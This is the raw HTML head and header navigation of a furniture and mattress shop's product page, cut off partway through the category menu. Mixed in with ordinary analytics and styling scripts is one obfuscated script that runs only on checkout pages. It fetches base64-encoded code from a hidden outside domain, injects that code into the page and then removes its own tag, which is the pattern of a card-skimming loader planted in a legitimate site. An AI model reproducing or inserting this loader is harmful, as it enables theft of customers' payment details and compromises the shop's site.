<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','130945251885718',{},{"agent":"woocommerce_0-6.6.0-3.5.6"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.innerWidth:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.innerHeight);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.innerWidth?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.type==="carousel"&&e.justify==="true"?e.gh[ix]:(e.gh[ix]*m))+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh;window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-161956811-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-161956811-1')</script> <script defer id="gli0" type="litespeed/javascript">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9kZXVsYWIuc3RvcmUv'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('gli0').remove()</script> </head><body class="wp-singular product-template-default single single-product postid-2062 wp-embed-responsive wp-theme-kapee wp-child-theme-kapee-child theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-single-product-quick-buy wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-topbar"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div></div></div></div><div style="background-color : #F37835  !important;display:block;"><div class="header-topbar2"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6  d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-lg-flex d-xl-flex"></div></div></div></div></div><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-30665' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title">
<span class="title">Shop By Categories</span>
<span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li id="menu-item-11705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li id="menu-item-11707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-11708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li id="menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li id="menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" 